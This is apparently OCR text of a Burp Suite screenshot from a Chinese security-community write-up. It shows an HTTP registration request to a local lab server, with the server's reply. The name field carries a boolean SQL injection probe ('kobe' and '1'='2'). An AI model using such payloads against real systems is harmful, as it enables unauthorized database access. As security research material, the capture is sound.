 Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
POST /ucenter/reg.php HTTP/1.1
Host: 192.168.80.1
Content-Length: 69
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.80.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.80.1/ucenter/reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bik4u5ll02ueuuj5djcm1lpljk;
recente=%5B%7B%22vod_name%22%3A%22%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8%22%2C%22vod_ur
l%22%3A%22http%3A%2F%2F192.168.80.1%2Fvod%2Fm%2FhKvjYhH4RHX3Sh.html%22%2C%22vod_part%
22%3A%221%22%7D%5D
Connection: close
name=kobe' and '1'='2&email=11111111%40qq.com&password=111111&submit=
HTTP/1.1 200 OK
Date: Wed, 04 Nov 2020 10:10:22 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 91
<script>alert("邮箱已存在，请换个其他的邮箱");window.history.go(-1);</script>
先知社区